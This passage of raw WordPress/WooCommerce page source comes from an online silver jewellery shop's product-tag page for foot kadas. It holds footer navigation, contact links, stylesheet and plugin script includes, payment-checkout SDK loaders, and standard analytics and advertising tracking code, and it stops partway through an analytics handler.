<p style="font-size: 14px; line-height: 1.6;"><a href="https://silveradda.com/shop/">Nazariya</a> | <a href="https://silveradda.com/shop/">Silver Kids Jewellery</a> | <a href="https://silveradda.com/shop/">New Born Kada</a> | <a href="https://silveradda.com/shop/">Baby Jewellery</a> | <a href="https://silveradda.com/shop/">Kids Locket</a> | <a href="https://silveradda.com/shop/">Payal For Kids</a> | <a href="https://silveradda.com/product-category/anklet/">Girls Anklets</a> | <a href="https://silveradda.com/shop/">Kids jewellery</a></p>

		</div>
	</div>

</div></div></div>
</div><div class="vc_row-full-width vc_clearfix"></div></div></div>				</div>
			</div>

					
	</footer><!-- .site-footer -->

		
	
			<div class="tbay-to-top v1">

			<div class="more-to-top">
								<div class="device-account ">
					<a href="https://silveradda.com/my-account/" title="Login">
						<i class="icon-user icons"></i>
					</a>
				</div>
												
				
								<!-- Setting -->
				<div class="tbay-cart top-cart hidden-xs">
					<a href="https://silveradda.com/cart/" class="mini-cart">
						<i class="icon-bag icons"></i>
						<span class="mini-cart-items-fixed">
						0						</span>
					</a>
				</div>
							</div>
			
			<a href="javascript:void(0);" id="back-to-top">
				<i class="icon-arrow-up"></i>
			</a>
		</div>
	
			<div class="tbay-to-top-mobile tbay-to-top v1">

			<div class="more-to-top">
			
				<a href="javascript:void(0);" id="back-to-top-mobile">
					<i class="icon-arrow-up"></i>
				</a>
				
			</div>
		</div>
		
		
		
	

</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/puca-child\/*","\/wp-content\/themes\/puca\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('load',function(){
jQuery('.single_add_to_cart_button').click(function(){
	gtag('event', 'conversion', {'send_to': 'AW-375509635/89GdCMm8k5IDEIOlh7MB'});
});


});
</script><div class="side-menu is-hidden is-right -center notranslate" id="side-menu-1" role="navigation" aria-label="contact"><ul class="sm-list"><li class="sm-item"><a href="https://wa.me/%2B919887065928"  class="sm-link" target="_self"><span class="sm-icon fab fa-whatsapp-square"></span></a></li><li class="sm-item"><a href="tel:+91%209887065928"  class="sm-link" target="_self"><span class="sm-icon fas fa-phone-alt"></span></a></li><li class="sm-item"><a href="https://www.instagram.com/silveradda/"  class="sm-link" target="_self"><span class="sm-icon fab fa-instagram"></span></a></li></ul></div>    <div class="modal fade" id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
        <div class="modal-dialog modal-lg">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">
                        <i class="fa fa-times"></i>
                    </button>
                    <div class="modal-body-content"></div>
                </div>
            </div>
        </div>
    </div>
                <div class="puca-close-side"></div>
           <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/silveradda.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://silveradda.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://silveradda.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/silveradda.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;silver foot kada&amp;rdquo;","@id":"https:\/\/silveradda.com\/product-tag\/silver-foot-kada\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2550405328530385&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://silveradda.com/wp-content/themes/puca/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//silveradda.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=3.3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//silveradda.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://sdk.cashfree.com/js/v3/cashfree.js?ver=4.7.7" id="wc-cashfree-checkout-js-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/cashfree/assets/js/checkout.js?ver=4.7.7" id="wc-cashfree-checkout-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/silveradda.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pdp.gokwik.co/v4/build/gokwik.js" id="gcScript-js"></script>
<script type="text/javascript" id="gcCustomScript-js-extra">
/* <![CDATA[ */
var gc_data = {"ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","environment":"production","mid":"194crad35r6f","is_checkout_page":"","is_order_received":"","is_cart_empty":"1","cart_url":"https:\/\/silveradda.com\/cart\/","checkout_url":"https:\/\/silveradda.com\/checkout\/","session_id":null,"overwrite_native_checkout":"1","gokwik_buy_now_enabled":"1","is_international_user":"1","enable_gokwik_checkout_on_side_cart":"1","enable_gokwik_checkout_on_cart_page":"1","replace_woocommerce_native_checkout_with_gokwik":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/gokwik-checkout/assets/js/frontend/gokwik-custom.js?ver=1768745338" id="gcCustomScript-js"></script>
<script type="text/javascript" src="//silveradda.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="//silveradda.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/woocommerce.min.js?ver=1.5" id="puca-woocommerce-script-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/skip-link-fix.min.js?ver=1.5" id="puca-skip-link-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="puca-script-js-extra">
/* <![CDATA[ */
var puca_settings = {"storage_key":"puca_ea6848d02805543c39fa09877dd226ff","active_theme":"furniture","tbay_header":"v1","cart_position":"popup","ajaxurl":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","cancel":"cancel","search":"Search","posts":"{\"product_tag\":\"silver-foot-kada\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":[{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"slug\",\"terms\":[\"exclude-from-search\",\"exclude-from-catalog\"],\"operator\":\"NOT IN\"}}],\"wc_query\":\"product_query\",\"posts_per_page\":25,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"silver-foot-kada\"}","view_all":"View All","no_results":"No results found","current_page":"1","max_page":"1","woo_mode":"grid","ajax_single_add_to_cart":"1","ajax_update_quantity":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","enable_ajax_add_to_cart":"1","single_product":"","is_layoutslide":"","quantity_mode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/functions.min.js?ver=1.5" id="puca-script-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/skins/furniture.min.js?ver=1.5" id="puca-skins-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"167466216\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"silveradda.com\",\"arch_tax_product_tag\":\"silver-foot-kada\",\"arch_results\":\"1\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "167466216", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.6.2" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.6.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "f886bdbe32";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://silveradda.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:655, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://silveradda.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://silveradda.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://silveradda.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bangle-size","pa_brand","pa_color","pa_kada-size","pa_percentage","pa_ring-size","pa_weight","woo-feed-brand","fb_product_set","yith_product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","by_text":"woof_init_text","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.6.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.6.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.6.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.6.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.6.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.6.2" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.6.2" id="woof_by_backorder_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.6.2" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.6.2" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.6.2" id="woof_by_sku_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=3.3.6.2" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.6.2" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.6.2" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.6.2" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.6.2" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.6.2" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.6.2" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.6.2" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.6.2" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.6.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/themes/puca/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" id="side-menu-lite-js-before">
/* <![CDATA[ */
var SideMenuLite_1 = {"element":"side-menu-1","style":{"--sm-z-index":"9999","--sm-offset":"0px","--sm-item-height":"40px","--sm-icon-width":"40px","--sm-icon-size":"24px","--sm-label-size":"24px","--sm-label-font":"inherit","--sm-label-font-style":"normal","--sm-label-font-weight":"normal","--sm-border-width":"0px","--sm-border-color":"#rgba(0,0,0,0.75)","--sm-radius-top":"0px","--sm-radius-bottom":"0px","--sm-button-space":"2px"},"items":[{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"},{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"},{"--sm-color":null,"--sm-icon-color":null,"--sm-extra-text-color":"#ffffff","--sm-background":null,"--sm-hover-background":null,"--sm-extra-text-width":"270px","--sm-extra-fontsize":"16px"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/side-menu-lite/public/assets/js/script.min.js?ver=5.4.3" id="side-menu-lite-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.6.2" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.6.2" id="woof-slideout-init-js"></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"34907":{"name":"Silver Ankle Leg Kada For Womens | 925 Silver Foot Kada","price":27199}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/silveradda.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/silveradda.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"F j, Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/silveradda.com\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.16" id="wcpa-front-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'session_id': '', 'blog_id': '167466216', 'store_id': '790e3730-9763-4353-a703-9da46073b3eb', 'ui': '', 'url': 'https://silveradda.com', 'landing_page': '', 'woo_version': '10.0.5', 'wp_version': '6.8.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'INR', 'timezone': '+00:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
